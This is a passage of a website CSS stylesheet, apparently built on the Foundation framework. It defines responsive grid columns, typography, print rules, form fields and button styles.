  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 600; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.66667rem; }
  h2, .h2 { font-size: 1.33333rem; }
  h3, .h3 { font-size: 1.11111rem; }
  h4, .h4 { font-size: 1rem; }
  h5, .h5 { font-size: 0.88889rem; }
  h6, .h6 { font-size: 0.77778rem; } }

a { line-height: inherit; color: #005cb9; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #004f9f; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, .sub-report-content a { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #005cb9; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] .sub-report-content a, .sub-report-content [data-whatinput='mouse'] a { outline: 0; }

.button:hover, .sub-report-content a:hover, .button:focus, .sub-report-content a:focus { background-color: #d9d9d9; color: #005cb9; }

.button.tiny, .sub-report-content a.tiny { font-size: 0.6rem; }

.button.small, .sub-report-content a.small { font-size: 0.75rem; }

.button.large, .sub-report-content a.large { font-size: 1.25rem; }

.button.expanded, .sub-report-content a.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .sub-report-content a.primary { background-color: #005cb9; color: #000; }

.button.primary:hover, .sub-report-content a.primary:hover, .button.primary:focus, .sub-report-content a.primary:focus { background-color: #004a94; color: #000; }

.button.secondary, .sub-report-content a.secondary { background-color: #777; color: #000; }

.button.secondary:hover, .sub-report-content a.secondary:hover, .button.secondary:focus, .sub-report-content a.secondary:focus { background-color: #5f5f5f; color: #000; }

.button.success, .sub-report-content a.success { background-color: #3adb76; color: #000; }

.button.success:hover, .sub-report-content a.success:hover, .button.success:focus, .sub-report-content a.success:focus { background-color: #22bb5b; color: #000; }

.button.warning, .sub-report-content a.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .sub-report-content a.warning:hover, .button.warning:focus, .sub-report-content a.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert, .sub-report-content a.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .sub-report-content a.alert:hover, .button.alert:focus, .sub-report-content a.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .sub-report-content a.disabled, .button[disabled], .sub-report-content a[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .sub-report-content a.disabled, .button.disabled:hover, .sub-report-content a.disabled:hover, .button.disabled:focus, .sub-report-content a.disabled:focus, .button[disabled], .sub-report-content a[disabled], .button[disabled]:hover, .sub-report-content a[disabled]:hover, .button[disabled]:focus, .sub-report-content a[disabled]:focus { background-color: #fff; color: #005cb9; }

.button.disabled.primary, .sub-report-content a.disabled.primary, .button[disabled].primary, .sub-report-content a[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .sub-report-content a.disabled.primary, .button.disabled.primary:hover, .sub-report-content a.disabled.primary:hover, .button.disabled.primary:focus, .sub-report-content a.disabled.primary:focus, .button[disabled].primary, .sub-report-content a[disabled].primary, .button[disabled].primary:hover, .sub-report-content a[disabled].primary:hover, .button[disabled].primary:focus, .sub-report-content a[disabled].primary:focus { background-color: #005cb9; color: #000; }

.button.disabled.secondary, .sub-report-content a.disabled.secondary, .button[disabled].secondary, .sub-report-content a[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .sub-report-content a.disabled.secondary, .button.disabled.secondary:hover, .sub-report-content a.disabled.secondary:hover, .button.disabled.secondary:focus, .sub-report-content a.disabled.secondary:focus, .button[disabled].secondary, .sub-report-content a[disabled].secondary, .button[disabled].secondary:hover, .sub-report-content a[disabled].secondary:hover, .button[disabled].secondary:focus, .sub-report-content a[disabled].secondary:focus { background-color: #777; color: #000; }

.button.disabled.success, .sub-report-content a.disabled.success, .button[disabled].success, .sub-report-content a[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .sub-report-content a.disabled.success, .button.disabled.success:hover, .sub-report-content a.disabled.success:hover, .button.disabled.success:focus, .sub-report-content a.disabled.success:focus, .button[disabled].success, .sub-report-content a[disabled].success, .button[disabled].success:hover, .sub-report-content a[disabled].success:hover, .button[disabled].success:focus, .sub-report-content a[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .sub-report-content a.disabled.warning, .button[disabled].warning, .sub-report-content a[disabled].warning { opacity: 0.25; cursor: not-allowed; }

